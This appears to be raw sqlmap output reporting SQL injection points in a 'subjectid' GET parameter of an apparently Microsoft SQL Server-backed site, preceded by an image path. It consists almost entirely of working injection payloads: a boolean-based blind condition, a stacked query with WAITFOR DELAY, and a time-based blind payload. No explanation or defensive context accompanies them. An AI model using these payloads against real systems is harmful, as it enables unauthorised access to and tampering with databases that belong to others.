 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: subjectid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: subjectid=002009005' AND 3618=3618 AND 'fcKR'='fcKR&id=189

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: subjectid=002009005'; WAITFOR DELAY '0:0:5'--&id=189

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: subjectid=002009005' WAITFOR DELAY '0:0:5'--&id=189